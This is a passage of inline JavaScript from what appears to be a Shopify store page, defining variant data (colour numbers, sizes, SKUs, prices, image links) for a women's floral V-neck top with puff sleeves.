    var selected_or_first_available_variant = {"id":43709592305909,"title":"#1 \/ S","option1":"#1","option2":"S","option3":null,"sku":"LF10245895C01S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","public_title":"#1 \/ S","options":["#1","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":43709592305909,"title":"#1 \/ S","option1":"#1","option2":"S","option3":null,"sku":"LF10245895C01S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","public_title":"#1 \/ S","options":["#1","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592338677,"title":"#1 \/ M","option1":"#1","option2":"M","option3":null,"sku":"LF10245895C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ M","public_title":"#1 \/ M","options":["#1","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592371445,"title":"#1 \/ L","option1":"#1","option2":"L","option3":null,"sku":"LF10245895C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ L","public_title":"#1 \/ L","options":["#1","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592404213,"title":"#1 \/ XL","option1":"#1","option2":"XL","option3":null,"sku":"LF10245895C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ XL","public_title":"#1 \/ XL","options":["#1","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592436981,"title":"#1 \/ 2XL","option1":"#1","option2":"2XL","option3":null,"sku":"LF10245895C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ 2XL","public_title":"#1 \/ 2XL","options":["#1","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592469749,"title":"#2 \/ S","option1":"#2","option2":"S","option3":null,"sku":"LF10245895C02S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ S","public_title":"#2 \/ S","options":["#2","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592502517,"title":"#2 \/ M","option1":"#2","option2":"M","option3":null,"sku":"LF10245895C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ M","public_title":"#2 \/ M","options":["#2","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592535285,"title":"#2 \/ L","option1":"#2","option2":"L","option3":null,"sku":"LF10245895C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ L","public_title":"#2 \/ L","options":["#2","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592568053,"title":"#2 \/ XL","option1":"#2","option2":"XL","option3":null,"sku":"LF10245895C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ XL","public_title":"#2 \/ XL","options":["#2","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592600821,"title":"#2 \/ 2XL","option1":"#2","option2":"2XL","option3":null,"sku":"LF10245895C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ 2XL","public_title":"#2 \/ 2XL","options":["#2","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592633589,"title":"#3 \/ S","option1":"#3","option2":"S","option3":null,"sku":"LF10245895C03S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ S","public_title":"#3 \/ S","options":["#3","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592666357,"title":"#3 \/ M","option1":"#3","option2":"M","option3":null,"sku":"LF10245895C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ M","public_title":"#3 \/ M","options":["#3","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592699125,"title":"#3 \/ L","option1":"#3","option2":"L","option3":null,"sku":"LF10245895C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ L","public_title":"#3 \/ L","options":["#3","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592731893,"title":"#3 \/ XL","option1":"#3","option2":"XL","option3":null,"sku":"LF10245895C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ XL","public_title":"#3 \/ XL","options":["#3","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592764661,"title":"#3 \/ 2XL","option1":"#3","option2":"2XL","option3":null,"sku":"LF10245895C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ 2XL","public_title":"#3 \/ 2XL","options":["#3","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592797429,"title":"#4 \/ S","option1":"#4","option2":"S","option3":null,"sku":"LF10245895C04S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ S","public_title":"#4 \/ S","options":["#4","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592830197,"title":"#4 \/ M","option1":"#4","option2":"M","option3":null,"sku":"LF10245895C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ M","public_title":"#4 \/ M","options":["#4","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592862965,"title":"#4 \/ L","option1":"#4","option2":"L","option3":null,"sku":"LF10245895C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ L","public_title":"#4 \/ L","options":["#4","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592895733,"title":"#4 \/ XL","option1":"#4","option2":"XL","option3":null,"sku":"LF10245895C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ XL","public_title":"#4 \/ XL","options":["#4","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592928501,"title":"#4 \/ 2XL","option1":"#4","option2":"2XL","option3":null,"sku":"LF10245895C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ 2XL","public_title":"#4 \/ 2XL","options":["#4","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592961269,"title":"#5 \/ S","option1":"#5","option2":"S","option3":null,"sku":"LF10245895C05S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ S","public_title":"#5 \/ S","options":["#5","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592994037,"title":"#5 \/ M","option1":"#5","option2":"M","option3":null,"sku":"LF10245895C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ M","public_title":"#5 \/ M","options":["#5","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593026805,"title":"#5 \/ L","option1":"#5","option2":"L","option3":null,"sku":"LF10245895C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ L","public_title":"#5 \/ L","options":["#5","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593059573,"title":"#5 \/ XL","option1":"#5","option2":"XL","option3":null,"sku":"LF10245895C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ XL","public_title":"#5 \/ XL","options":["#5","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593092341,"title":"#5 \/ 2XL","option1":"#5","option2":"2XL","option3":null,"sku":"LF10245895C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ 2XL","public_title":"#5 \/ 2XL","options":["#5","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593125109,"title":"#6 \/ S","option1":"#6","option2":"S","option3":null,"sku":"LF10245895C06S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ S","public_title":"#6 \/ S","options":["#6","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593157877,"title":"#6 \/ M","option1":"#6","option2":"M","option3":null,"sku":"LF10245895C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ M","public_title":"#6 \/ M","options":["#6","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593190645,"title":"#6 \/ L","option1":"#6","option2":"L","option3":null,"sku":"LF10245895C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ L","public_title":"#6 \/ L","options":["#6","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593223413,"title":"#6 \/ XL","option1":"#6","option2":"XL","option3":null,"sku":"LF10245895C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ XL","public_title":"#6 \/ 